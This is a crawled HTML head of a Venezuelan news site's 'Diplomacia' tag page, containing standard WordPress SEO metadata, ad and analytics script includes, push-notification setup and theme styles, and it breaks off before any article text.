

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lechuguinos.com/tag/diplomacia/
body_size: 24434
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	
<head>
	<meta name="msvalidate.01" content="36DA04491E445247D0B3D812E41CC140" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>	
	<meta name="yandex-verification" content="3221b8062a209b70" />
	<meta name="google-site-verification" content="TPByPDRX3IWPUhpNqWLXDV6xG_2L79NN9EQqOrHuQ-g" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>
    <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YY77KY3L4H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YY77KY3L4H');
</script>

    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	
    
		<!-- All in One SEO 4.6.3 - aioseo.com -->
		
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.lechuguinos.com/tag/diplomacia/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.lechuguinos.com\/tag\/diplomacia\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.lechuguinos.com\/","nextItem":"https:\/\/www.lechuguinos.com\/tag\/diplomacia\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/tag\/diplomacia\/#listItem","position":2,"name":"Diplomacia","previousItem":"https:\/\/www.lechuguinos.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.lechuguinos.com\/tag\/diplomacia\/#collectionpage","url":"https:\/\/www.lechuguinos.com\/tag\/diplomacia\/","name":"Diplomacia - Noticias Lechuguinos Venezuela","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.lechuguinos.com\/tag\/diplomacia\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.lechuguinos.com\/#organization","name":"Noticias Lechuguinos Venezuela","url":"https:\/\/www.lechuguinos.com\/"},{"@type":"WebSite","@id":"https:\/\/www.lechuguinos.com\/#website","url":"https:\/\/www.lechuguinos.com\/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v21.3) - https://yoast.com/wordpress/plugins/seo/ -->
	
	<link rel="canonical" href="https://www.lechuguinos.com/tag/diplomacia/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Diplomacia archivos" />
	<meta property="og:url" content="https://www.lechuguinos.com/tag/diplomacia/" />
	<meta property="og:site_name" content="Noticias Lechuguinos Venezuela" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@lechuguinos_com" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.lechuguinos.com/tag/diplomacia/","url":"https://www.lechuguinos.com/tag/diplomacia/","name":"Diplomacia archivos - Noticias Lechuguinos Venezuela","isPartOf":{"@id":"https://www.lechuguinos.com/#website"},"primaryImageOfPage":{"@id":"https://www.lechuguinos.com/tag/diplomacia/#primaryimage"},"image":{"@id":"https://www.lechuguinos.com/tag/diplomacia/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2021/08/Nuevo-canciller-peruano-aseguro-que-Venezuela-es-un-pais-bloqueado-y-desconoce-embajador-de-Guaido.jpg","breadcrumb":{"@id":"https://www.lechuguinos.com/tag/diplomacia/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/tag/diplomacia/#primaryimage","url":"https://www.lechuguinos.com/wp-content/uploads/2021/08/Nuevo-canciller-peruano-aseguro-que-Venezuela-es-un-pais-bloqueado-y-desconoce-embajador-de-Guaido.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2021/08/Nuevo-canciller-peruano-aseguro-que-Venezuela-es-un-pais-bloqueado-y-desconoce-embajador-de-Guaido.jpg","width":1200,"height":800,"caption":"Nuevo canciller peruano aseguró que Venezuela es un país bloqueado y desconoce “embajador” de Guaidó"},{"@type":"BreadcrumbList","@id":"https://www.lechuguinos.com/tag/diplomacia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.lechuguinos.com/"},{"@type":"ListItem","position":2,"name":"Diplomacia"}]},{"@type":"WebSite","@id":"https://www.lechuguinos.com/#website","url":"https://www.lechuguinos.com/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","publisher":{"@id":"https://www.lechuguinos.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lechuguinos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.lechuguinos.com/#organization","name":"Lechuguinos.com","url":"https://www.lechuguinos.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/logo/image/","url":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","width":400,"height":400,"caption":"Lechuguinos.com"},"image":{"@id":"https://www.lechuguinos.com/#/schema/logo/image/"},"sameAs":["https://es-la.facebook.com/LechuguinosOficial/","https://twitter.com/lechuguinos_com","https://www.instagram.com/lechuguinos","https://www.youtube.com/channel/UC43OLUc5Ka20eRvz-isRzLw"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed" href="https://www.lechuguinos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed de los comentarios" href="https://www.lechuguinos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Etiqueta Diplomacia del feed" href="https://www.lechuguinos.com/tag/diplomacia/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lechuguinos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.lechuguinos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.lechuguinos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css?ver=8.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script></script><link rel="https://api.w.org/" href="https://www.lechuguinos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lechuguinos.com/wp-json/wp/v2/tags/63726" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lechuguinos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"FOeFn1QolK10Ug", domain:"lechuguinos.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=FOeFn1QolK10Ug" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.lechuguinos.com\/wp-admin\/","wpRestNonce":"8fcd3d0e41","wpRestUrl":"https:\/\/www.lechuguinos.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.lechuguinos.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6638e4c2-da84-4df9-b4c6-38dacd550efc';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.lechuguinos.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nos gustaría enviarle actualizaciones.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acepto";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, Gracias.";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Permitir";
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<!-- No hay ninguna versión amphtml disponible para esta URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.lechuguinos.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.1";
var td_get_template_directory_uri="https:\/\/www.lechuguinos.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#499e1f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
